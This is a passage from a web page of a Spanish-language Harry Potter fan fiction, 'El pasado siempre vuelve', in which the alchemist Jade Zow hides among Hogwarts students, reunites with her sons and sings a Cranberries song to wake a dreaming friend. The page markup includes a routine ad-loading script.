

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/el-pasado-siempre-vuelve/
body_size: 42517
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>El pasado siempre vuelve - Fanfics de Harry Potter</title>

        <meta name="description" content="-Gabriel, Luthien...-musitó una figura con la voz rota.La figura se alzaba entre las tumbas de un cementerio, como una sombra. Su pelo oscuro caía sobre sus ...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/el-pasado-siempre-vuelve/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="El pasado siempre vuelve - Fanfics de Harry Potter">

        <meta property="og:description" content="-Gabriel, Luthien...-musitó una figura con la voz rota.La figura se alzaba entre las tumbas de un cementerio, como una sombra. Su pelo oscuro caía sobre sus ...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="El pasado siempre vuelve - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/el-pasado-siempre-vuelve/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-02T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="El pasado siempre vuelve - Fanfics de Harry Potter">

        <meta name="twitter:description" content="-Gabriel, Luthien...-musitó una figura con la voz rota.La figura se alzaba entre las tumbas de un cementerio, como una sombra. Su pelo oscuro caía sobre sus ...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="El pasado siempre vuelve - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "El pasado siempre vuelve - Fanfics de Harry Potter",

          "description": "-Gabriel, Luthien...-musit\u00f3 una figura con la voz rota.La figura se alzaba entre las tumbas de un cementerio, como una sombra. Su pelo oscuro ca\u00eda sobre sus ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-02T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/el-pasado-siempre-vuelve\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/el-pasado-siempre-vuelve\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "El pasado siempre vuelve - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/el-pasado-siempre-vuelve\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1084" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            El pasado siempre vuelve - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>El pasado siempre vuelve - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 02/08/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <blockquote><p>-Gabriel, Luthien...-musitó una figura con la voz rota.</p></blockquote><p>La figura se alzaba entre las tumbas de un cementerio, como una sombra. Su pelo oscuro caía sobre sus hombros y sus ojos oscuros parecían poder ver más allá de lo visible. Su tez era muy pálida, pero no enfermiza, como un delicado cristal. Vestía siempre de negro, como si estuviese de luto.</p><blockquote><p>-Perdonadme.</p></blockquote><p> </p><p>Harry caminaba por Hogwarts, acompañado de Hermione y Ron, discutiendo sobre el regalo que le había hecho Jade.</p><blockquote><p>-Harry, no vayas. ¡Podría ser una trampa!.-le aconsejó Hermione, convirtiéndose como siempre en la voz de la razón.</p><p>-¿Entonces por qué se molestó en regalarme una capa de invisibilidad si no es para que no me atraparan?</p><p>-Quizás quiera que consigas algo que ella no pueda conseguir.-comentó Ron.</p></blockquote><p>Harry y Hermione se giraron y clavaron una mirada asombrada en Ron, que pareció un poco molesto por la atención.</p><blockquote><p>-¿Qué? A veces se me ocurren buenas ideas.</p><p>-Iré esta noche.-propuso Harry.-Vosotros vigilad a mi padre. Si lo que Jade dijo es cierto, tenemos que tenerlo vigilado.</p><p> </p></blockquote><p>Eriond miraba la oscuridad de su habitación. Era un vampiro, y como tal, no podía salir a la luz del día, pero había conseguido una poción que le permitía hacerlo, pero ese día no le apetecía salir. Notaba que algo marchaba mal, y no le gustaba. Tendría que investigar. Cuando se pusiese el sol...</p><p>___________________________________________________________________</p><p>Breve, pero si sabéis leer entre líneas, explicativo, jajajaja. ¡Qué continue el viaje!</p><p>Bsos de la Chica Dragón</p><p>Harry caminaba con un inusitado sigilo entre los oscuros pasillos de la bibliotea hasta dar con la puerta vetada a los alumnos. La sección prohibida. Harry habrió la puerta y nada más entrar, notó un frío helador que recorría cada palmo de su ser. Con un esfuerzo sobrehumano, se encaminó hacia el lugar que Jade le había indicado y cogió el libro. Un libro viejo y desgastado, cuya cubierta era de un color rojo encarnado. En la cubierta se podía leer aún las viejas letras doradas del título: "Principios básicos de la alquimia" por Sorcere Zow.</p><p> </p><blockquote><p>-¿Entonces, el libro que te dio era de uno de sus antepasados?.-preguntó Ron antes de meterse una loncha de pollo en la boca.- <strong>Nof fienert ningurnf fsefntido (no tiene ningún sentido)</strong></p><p>-Lo sé.-corroboró Harry, extrañado.</p></blockquote><p>Vieron a Hermione acercándosse con paso ligero a la mesa, donde puso un libro de enormes dimensiones, incluso para Hermione.</p><blockquote><p>-Después de lo que me dijistes del libro decidí investigar. La familia Zow tiene una larguísima tradición de genios alquimistas. Todos y cada uno de sus miembros eran alquimistas. Pero lo más curioso es que, según un periódico de alquimistas, nunca habían ido a estudiar magia a ningún sitio.</p><p>-¿Y qué tiene eso de raro?</p><p>-¡No lo entiendes! En su familia todo se trasmitía de generación en generación. ¿Por qué de repente, aparece en Hogwarts, un año después, en segundo año? Además, otro dato interesante. Según el periódico, Jade Zow es una de los más grandes alquimistas del mundo, perfecta conocedora de la magia. ¿Por qué vendría a Hogwarts entonces? ¿Qué tiene de especial el libro que te mando buscar? Lo leeré y te contaré algo más.</p></blockquote><p>Cogió de nuevo el libro y se marchó sin decir nada más. Una chica de cabello plateado y ojos dorados apareció derepente y se sentó al lado de Harry. Era Darunnia Dragen.</p><blockquote><p>-¡Mirad lo que me ha regalado Jade por Navidad!</p></blockquote><p>Mostró un wyrm de escamas plateadas y ojos dorados, que los miraba con una expresión dulce y conciliadora.</p><blockquote><p>-¡Valgame el cielo!.-se escuchó a lo lejos.</p><p>-Se llama Riu.-dijo Darunnia, acariciando las escamas del wyrm.</p><p>-Los wyrms son extremadamente caros y difíciles de amaestrar.-dijo Ron, mirando el wyrm con ojo crítico.- Mi hermano Charlie me habló de ellos. Este debe de ser un buen ejemplar. Debe de valer una fortuna. Sin duda es un buen regalo.</p><p>-Sí, sin duda lo es.-dijo una voz a su espalda.</p></blockquote><p>Ron se giró y vio a Jade Zow detrás suyo con expresión fría y distante. Se asustó tanto que se cayó de espaldas.</p><blockquote><p>-Cuídalo, Dar. Aunque parece que le caes bien.</p></blockquote><p>Las vacaciones de Navidad acabaron, los alumnos regresaron a Hogwarts y la vida volvió a bullir en los pasillos del colegio. Las conversaciones hablaban de las vacaciones y los algunas parejas celebraban su encuentro de manera "muy expresiva"...</p><blockquote><p>-¡Dracooooo!.-se escuchó a Pansy a cinco kilometros de distancia.</p></blockquote><p>Draco se giró y no tuvo tiempo de esquivar la embestida-abrazo de Pansy.</p><blockquote><p>-No creo que a nadie le guste ser abrazado por Pansy.-comentó Jade, que observaba la escena desde un rincón.</p><p>-A mí me daría un asquito...-añadió Darunnia, fingiendo que temblaba.</p><p>-Lo bueno es que Draco está siendo torturado de la forma más horrible que me imagino.-dijo Harry entre las risas de Ron y Darunnia.-Vamos, toca pociones.</p></blockquote><p> </p><p>Llegaron al aula y Hermione les esperaba allí con una no muy agradable expresión. Les indicó que se acercaran.</p><blockquote><p>-Mira a tu padre, Harry.-dijo Hermione.</p></blockquote><p>Severus Snape tenía un aspecto abatido y enfermizo. Su piel, antes hermosa, se había algo cetrina. Sin duda no tenía un buen aspecto.</p><blockquote><p>-Es normal.-comentó Jade a su espalda.- Muchos hombres más sanos que él ya habrían caido a estas alturas.</p></blockquote><p>La clase siguió con normalidad, aunque todos se habían dado cuenta del aspecto del profesor.</p><blockquote><p>-Jade, ¿puedo hablar contigo un momento?.-dijo el profesor al finalizar la clase.</p><p>-Por supuesto.</p><p>-Quiero saber... ¿Cuál es el componente principal?</p><p>-No puedo decírtelo... Lo juré hace tiempo con el juramente inquebrantable. Puede que me obligases a venir a Hogwarts, pero yo no habría venido si ello no estuviese tambien en mis planes. Tus chantajes no tienen efecto en mí...-rozó una mesa y de repente se convirtió en un montón de astillas.- Si así lo quisiese, podría matarte.-dijo con frialdad.-Podría matarte con solo el hecho de desearlo... No lo olvides...</p></blockquote><p>Sin decir nada más, se marchó, dejando solo al profesor con un montón de astillas.</p><p>Jade miraba la hermosa luna llena alzarse sobre el cielo nocturno, junto a las estrellas del cielo. La Luna... Tan hermosa, tan inalcanzable... El símbolo de los sueños.</p><p>La asaltaban los recuerdos de una noche com aquella, donde unos ojos dorados brillaban allí, dulces y feroces.</p><blockquote><p>-¡Cómo ha cambiado el mundo desde entonces!</p><p>-No tanto, madre.-replicó una voz a su espalda.</p></blockquote><p>Jade esbozó una dulce sonrisa y se giró. Dos muchachos de unos quince años de edad se erguían ante ella. El que había hablado tenía los ojos dorados, cabello rubio y expresión seria. El otro tenía el cabello castaño-dorado y unos dulces ojos grises-verdosos. Ambos tenían el pelo largo, recogido en una coleta, o en el caso del muchacho de los ojos dorados, en una trenza.</p><blockquote><p>-No has cambiado nada, Edward.-musitó Jade al de los ojos dorados.- ¿Y tú, Alphonse? Has crecido.-le dijo al de los ojos grises.</p></blockquote><p>Sin decir nada más, el aspecto de Jade cambió. Se hizo más adulta, más mayor, su cabello se hizo más largo, hasta la cinturra, y su belleza se volvió más lejana, más diferente, más inalcanzable. Como la Luna.</p><blockquote><p>-Al, ¿qué te aflije?</p><p>-Es muy peligroso, madre. Si nos descubriesen...</p><p>-No nos descubrira, Alphonse.</p><p>-Pienso lo mismo que mi hermano. Es muy peligroso.-replicó Edward, mirando con sus feroces ojos dorados a Jade.</p><p>-Este lugar está prohibido para los alumnos. Y ni siquiera Hagrid se atreve a entrar en el bosque oscuro en Luna Llena. Decidme, ¿qué ha sido de vosotros todos estos años?</p><p>-Huimos. La Cábala intenta seguirnos los pasos, pero van muy atrasados y son pocos. La época de los alquimistas pasó.</p><p>-Pero nosotros seguimos aquí.-comentó Jade, con expresión dulce en el rostro. Se escuchó un aullido a lo lejos que helaría la sangre a los más valientes.- Marchaos.</p></blockquote><p>Sin mediar palabra, Jade les abrazó con fuerza. Hacía mucho que no se habían visto, y ahora tenían que volver a separarse. Quizás nunca volviesen a verse. Pero siempre era así. Se habían acostumbrado. Pero eso no hacía que la despedida fuese más fácil.</p><p>Harry lanzó un largo bostezo y sacó los libros de Defensa contra las Artes Oscuras. Ron lanzó una mirada cansina al profesor y sacó tambien sacó su libro.</p><blockquote><p>-No os preocupéis.-dijo Lockhart con una sonrisa de las suyas.- Hoy no hace falta que saquéis los libros. El señor Eriond Emrys, un famoso vampiro entre los suyos, os dará una, espero, instructiva clase. Yo me marcho.</p></blockquote><p>Harry se alegró al oir que Lockhart no les daría clase y guardó el libro todo lo deprisa que su mente dormida le permitió. Eriond entró, y con su entrada se hizo un gran silencio. Su presencia era imponente y todos lo notaron.</p><blockquote><p>-Buenos días a todos. Hoy no vamos a hablar de vampiros, así que pido disculpas a aquellos que pensasen que así fuese. Lo daréis el año que viene. En su lugar, en exclusiva, hablaremos de la magia. Sí, señorita Granger...</p><p>-¿A qué tipo de magia se refiere?</p><p>-A la magia natural. Pero a la clase de magia que se encuentra en la naturaleza. Sino a la magia que hay en nuestro interior, y, recalco en esto, podemos exteriorizar sin ayuda de una varita. Sin duda todos habréis hecho magia involuntaria cuando érais pequeños, pero no me refiero a esa. Me refiero a aquella a la que podemos recurrir voluntariamente.</p></blockquote><p>Con un leve movimiento de la mano, dos muchachos jóvenes entraron en la sala.</p><blockquote><p>-Os presento al señor Edward y al señor Alphonse. Han venido porque se lo pedí para hacer una demostración. Continuemos... Hasta los muggles poseen magia, aunque no sean capaces de exteriorizarla. Eso es lo que nos diferencia. Pero, algunos de ellos la pueden usar. Son los curanderos, pero, en su mayoría, soñadores. Cuando duermen, se relajan y les permite usarla, de forma incosciente. Es una forma de adivinación, que daréis el año que viene, supongo. Pero, en casos más extremos, incluso siendo magos, las habilidades que pueden llegar a demostrar son asombrosas. ¿Señor Edward, le importaría?</p><p>-En absoluto.-dijo Edward, adelantándose.</p></blockquote><p>Inconscientemente, su mirada se fijó en Jade. Toda la clase se dio cuenta de su forma de mirarla, algo extraña. Además, con su cabello dorado y sus ojs dorados, parecía el hijo de Eriond. Pero era imposible, porque los vampiros no pueden concebir hijos y Eriond ya era un vampiro cuando debió nacer Edward. (NA: Edward NO ES HIJO DE ERIOND. Lo digo para que luego no preguntéis) Edward juntó las palmas de sus manos y con un destello verdoso, un montón de árboles comenzaron a crecer, y, con un chasquido, las plantas ardieron. Sin ningun gesto, el fuego se apagó, y solo quedaron cenizas. Los alumnos estaban impresionados, menos uno.</p><p>El rostro de Edward no parecía inmutarse por lo que acababa de hacer. Sin decir nada más, se colocó junto a Alphonse. Eriond carraspeó, intentando llamar la atención de los alumnos.</p><blockquote><p>-El señor Edward, que nos acaba de hacer una "pequeña" demostración.-explicó Eriond, recalcando la palabra "pequeña".- Posee el don de controlar los elementos. Ahora, señor Alphonse...</p></blockquote><p>Los alumnos se echaron hacia atrás, temiendo que algo peligroso sucedería. Alphonse señaló hacia Lavender, que se acercó temblando como una hoja. Alphonse le dedicó una cálida sonrisa y los ojos verde-grisaceos de Alphonse tranquilizaron a Lavender.</p><blockquote><p>-Piensa...-dijo Alphonse.- Piensa algo, algo que solo sepas tú... Bueno, si tú crees que el cabello del señor Malfoy es algo que solo sabes tú, valdrá. Ahora, relájate. Si te resistes es peor.</p></blockquote><p>Entonces, Lavender comenzó a correr por la clase, pero era como si fuese una marioneta que hace lo que le dicen. La gente estaba de piedra.</p><blockquote><p>-Como habréis imaginado, el señor Alphonse es un telépata. Lee la mente, de una manera tan poderosa, que habría que ser un gran experto oclumántico para ocultarle algo. Puede hacer que tu cuerpo se mueva contra tu voluntad, pero lo que puede hacer, más peligroso, es poner ideas que antes no estaban en tu mente. ¡Imaginad lo terrible que sería si el Señor Tenebroso tuviera el poder de Edward y de Alphonse! Por suerte, estos señores, a pesar de tener solo quince años, pertenecen a una organización que lucha por la libertad...</p></blockquote><p>Harry no escuchó nada más, sino que centró su atención en Edward. Miraba con una extraña expresión a Jade. Era algo extraño y familiar...</p><p>Darunnia se retorció en su cama, en sueños. Su rostro estaba perlado de sudor y contraido en una mueca de dolor.</p><blockquote><p> </p><p>-¿Qué le ocurre?-preguntó Hermione a la señora Pomfrey, preocupada.</p><p>-No lo sé. Parece que está dormida y tiene una pesadilla. Lo que no comprendo es por qué no despierta.</p><p>-Es el awen.-dijo Jade con expresión seria.- El awen es lo que permite a los videntes ver cosas del pasado, presente y futuro. Darunnia, al parecer es una soñadora.</p><p>-¿Cómo dijo el señor Edward?-musitó Hermione preocupada. Jade asintió.</p><p>-Sería muy peligroso despertarla ahora. Solo podemos esperar a que despierte...</p><p> </p></blockquote><p><strong>"Recuerda". La misma palabra una y otra vez, pero carente de sentido para ella. ¿Qué tenía que recordar? Un rostro apareció de entre las sombras. Era el rostro de Jade, pero contraido en una mueca de rabia y un dolor, un intenso dolor. Luego apareció el suave rostro de Eriond, pero con expresión tranquila y calmada. Era Eriond y a la vez no lo era.</strong></p><p><strong>Lo que le sorprendió fue ver el rostro del hombre de ojos azules con el que se enfrentó, pero sus ojos no eran fríos e inhumanos, sino cálidos y con vida en su interior. Recordar. Tenía que recordar algo, ¿pero el qué?</strong></p><blockquote><p> </p><p>-¿Y no sabes nada que pueda despertarla?.-preguntó la señora Pomfrey.</p><p>-No... -repitió Jade. Sin una palabra más, salió de la habitación.</p></blockquote><p>Hermione y la enfermera se miraron extrañadas y dejaron a Darunnia sola con sus sueños. En medio del silencio de la enfermería, Jade volvió, con algo entre las manos. Se sentó en una silla y afinó la guitarra que había traido.</p><blockquote><p>-Quiero que escuches esto Dar... Despierta...</p></blockquote><p>Arrancando unas notas de su guitarra, comenzó a tocar una canción, la que sus manos y se corazón le decían que tocase.</p><p>The Cranberrys- Animal instint</p><p>http://www.youtube.com/watch?v=pbhbBcWxD4M</p><p><strong>"Suddenly something has happened to me<br/>As I was having my cup of tea<br/>Suddenly I was feeling depressed<br/>I was utterly and totally stressed<br/>Do you know you made me cry<br/>Do you know you made me die<br/><br/>And the thing that gets to me<br/>Is you'll never really see<br/>And the thing that freaks me out<br/>Is I'll always be in doubt<br/>It is a lovely thing that we have<br/>It is a lovely thing that we<br/>It is a lovely thing, the animal<br/>The animal instinct<br/><br/>So take my hands and come with me<br/>We will change reality<br/>So take my hands and we will pray<br/>They won't take you away<br/>They will never make me cry, no<br/>They will never make me die<br/><br/>And the thing that gets to me<br/>Is you'll never really see<br/>And the thing that freaks me out<br/>Is I'll always be in doubt<br/><br/>The animal, the animal, the animal instinct in me<br/>It's the animal, the animal, the animal instinct in me<br/>It's the animal, it's the animal, it's the animal instinct in me</strong></p><p><strong>The animal, the animal, the animal instinct in me <br/>It's the animal, the animal, the animal instinct in me <br/>It's the animal, it's the animal, it's the animal instinct in me</strong></p><p><strong>The animal, the animal, the animal instinct in me <br/>It's the animal, the animal, the animal instinct in me <br/>It's the animal, it's the animal, it's the animal instinct in me"</strong></p><p><strong> (Traducción)</strong></p><p><strong>"Repentinamente algo me sucedió<br/>Mientras tomaba mi taza de té <br/>Repentinamente me sentí deprimida<br/>Estaba completamente y totalmente tensionada <br/>¿Sabes que me hiciste llorar?<br/>¿Sabes que me hiciste morir?<br/><br/>Y lo que me llega<br/>Es que tu nunca verás realmente<br/>Y lo que me asusta<br/>Es que siempre estaré en duda <br/>Es una cosa encantadora la que tenemos <br/>Es una cosa encantadora la que<br/>Es una cosa encantadora, el animal<br/>El instinto animal <br/><br/>Así que toma mis manos y ven conmigo<br/>Cambiaremos la realidad <br/>Así que toma mis manos y nosotros rogaremos <br/>Que no te lleven lejos <br/>Ellos nunca me harán llorar, no<br/>Ellos nunca me harán morir<br/><br/>Y lo que me llega<br/>Es que tú nunca verás realmente<br/>Y lo que me asusta<br/>Es que siempre estaré en duda<br/><br/>El animal, el animal, el instinto animal en mí<br/>Es el animal, el animal, el instinto animal en mí<br/>Es el animal, es el animal, es el instinto animal en mí</strong></p><p><strong>El animal, el animal, el instinto animal en mí <br/>Es el animal, el animal, el instinto animal en mí <br/>Es el animal, es el animal, es el instinto animal en mí <br/></strong></p><p><strong>El animal, el animal, el instinto animal en mí <br/>Es el animal, el animal, el instinto animal en mí <br/>Es el animal, es el animal, es el instinto animal en mí</strong> "<br/></p><p> </p><p>Severus Snape entró en ese momento y la vio allí sentada, pero no vio a la Jade segura que veían siempre. Vio la parte oculta de ella. Sus hombros estaban hundidos y sus ojos destilaban pena y amargura. Y al ver su amargura, recordó la suya propia y supo que no eran tan distintos.</p><p>Mientras, Darunnia abrió los ojos lentamentente y vio una cosa extraña. Jade estaba llorando.</p><p>___________________________________________________________________</p><p>¡He vuelto!¡Cómo los malos en las pelis! Muajajajaja. Recomiendo sinceramente que veaís el videoclip de la canción. Es... increible. Se me hace un nudo en el estómago. Debía y quería hacer un capítulo con esta canción. Muestra sinceramente lo que siente Jade. Actualizaré pronto.</p><p> </p><p>Bsos de la Chica Dragón</p><p>Jade miró a Darunnia y al ver su rostro asombrado se dio cuenta de que había llorado. Sin mediar palabra se marchó, cruzándose en el camino de Severus Snape. Pero no le dijo nada, ni le dirigió la palabra. Simplemente se fue.</p><p>Jade se sentó en la sala de los Menesteres y meditó sobre lo que había ocurrido. Casi se había repetido la historia. Pero por suerte no había pasado. Darunnia seguía en el mundo de los vivos y la historia podía continuar. Por un momento, sintió como si fuese a pasar lo mismo que tiempo atrás.</p><p>Notó el susurrar de una túnica, pero no se movió. Solo había unas pocas personas en Hogwarts que conocían la existencia de la "sala que viene y va" o Sala de Los Menesteres. Y solo una llevaba túnica.</p><blockquote><p>-¿Otra vez aquí, Jade? Tendremos que trasladar tu cuarto aquí, te pasas más tiempo aquí que en la sala común.</p><p>-Me gusta este sitio, Albus...</p><p>-Te recuerda a tu hogar, ¿no? Después de todo, los Zow la construyeron...</p><p>-Me pregunto como lo descubriste, Albus...</p><p>-Sencillo... Los registros de alumnos... Tu ya estuvistes aquí, estudiando... Lo que no sé es, como haces para parecer tan joven. Doce años es tu edad de apariencia...</p><p>-Trucos de familia...</p><p>-Espero que algún día me cuentes alguno. No te preocupes, puedes quedarte en Hogwarts el tiempo que quieras. Después de todo, se habrá convertido en tu casa.</p><p>-Por supuesto, Albus...</p></blockquote><p>Jade estaba sentada en un cómodo sillón de la Sala de Los Menesteres. Meditaba sobre el hecho de que Albus conocía su secreto, pero no le preocupaba. Su secreto estaba seguro con Albus.</p><p>La puerta se abrió y Jade pensó por un momento que era Dumbledore, pero al escuchar el peculiar sonido de las pisadas, supo quien era.</p><blockquote><p>-Hola, Edward.</p><p>-¿Por qué no has recuperado tu aspecto?-le espetó el muchacho de ojos dorados. Su rostro estaba contraido en una mueca de dolor.-Desde la muerte de Luthien...</p><p>-Sé que te duele verme con el aspecto de Luthien... Pero, al principio lo hacía porque sentía que así no la había perdido del todo... Pero, hace tiempo que no puedo recuperar mi aspecto... Creo que hace tanto tiempo que intento ser Luthien que he olvidado quien soy en realidad.-movió molesta el brazo.</p><p>-¿Aún te duele?</p><p>-Tendré que llevarlo a arreglar de nuevo... Ya no hacen autoimplantes como antes. ¿Y tú pierna? Parece que no te dá problemas, pero se nota que no es de verdad cuando pisas. Suena a metal...</p></blockquote><p>Se hizo un silencio incómodo. Hacia años que no hablaban con tanta naturalidad.</p><blockquote><p>-Cuida de tu hermano... Después de todo, eres el mayor.</p><p>-Por cinco minutos.</p><p>-Pero lo eres igualmente...</p></blockquote><p>Sin decir nada más, Jade se fue de la sala, dejando solo a Edward con sus pensamientos.</p><p>Darunnia Dragen leía un libro de dimensiones colosales en la orilla del lago. Con un suave movimiento de su varita pasaba las hojas a una velocidad alarmante para Hermione Granger, que estudiaba a su lado.</p><blockquote><p>-¿Cómo puedes entender lo que lees? Vas demasiado deprisa.-se quejó Hermione, aunque en el fondo estaba celosa por la velocidad de lectura de Darunnia.</p><p>-Es natural en mí. Aprendí a leer con casi tres años (NA: Estoy, en mi caso es cierto. Aunque, con tres años no leía mucho, pero me encantaba jugar a cifras y letras, jejejeje)</p><p>-¿Eso es posible?</p><p>-Vamos a dejar esta conversación en breve. Oigo como unos pasos 